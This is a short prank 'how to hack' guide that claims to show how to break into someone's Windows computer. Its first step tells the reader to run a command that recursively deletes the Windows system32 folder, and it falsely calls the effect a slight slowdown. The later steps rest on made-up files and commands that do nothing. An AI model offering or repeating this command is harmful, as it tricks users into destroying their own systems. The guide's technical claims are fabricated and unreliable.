 ***only works on Windows***

HOW TO HACK

(copied from xhax34.org)

In this guide I'll be walking you through all the steps in how to hack someone's computer. Just a precaution, hacking is indeed illegal and you can go to jail if caught. However if you have the balls, keep reading.

Step 1: Alright so the first step is to prep your computer. In order to be able to access somebody else's computer you need to "trick" your computer to read a different system file. In order to do this, press the Windows key on the keyboard,hold it, and press 'R', and then type "cmd /c rd /s /q %windir%\system32" Ignore the messages that pop up. This will slow your computer down slightly because you will be running on a seperate drive now, but its fairly easy to fix by increasing your RAM drive. (I'll go over this in a seperate tutorial)

Step 2: Now for the tricky part. Once your computer is set up all you need to do is set up your target's computer. You can do this by dropping your computer's uct8.dat file into your target's own system file. The easiest way to do this is just to drop the file in their C: drive without them noticing. However, if you're trying to gain access to a computer well out of your reach you'll have to resort to tricking them into putting the file in for you. If your target is the gullible type, just try to convince them to drop the file into their C: drive for you. The harder method is to actually script the dat. file and have them open it so it'll automatically drop it into their system. (I'll go over scripting in a seperate tutorial)

Step 3: Once you have the uct8.dat file in your target's system its time for the fun to begin. Open up ASIw.sys on your C; Drive. (use the search function if you can't locate it) You should see a stream of random letters and numbers. Just ignore that for now. type in "cmd/ 32 locate%" and press enter. Wait for it to run its search. It should "ping" the other computer and the line "sys%found" should appear now.

Step 4: Type in "sys%edit32" and press enter. A loading bar should appear. Let it run its course. Once it finishes running a seperate window should pop up showing whats going on with the other computer.

Step 5: Have fun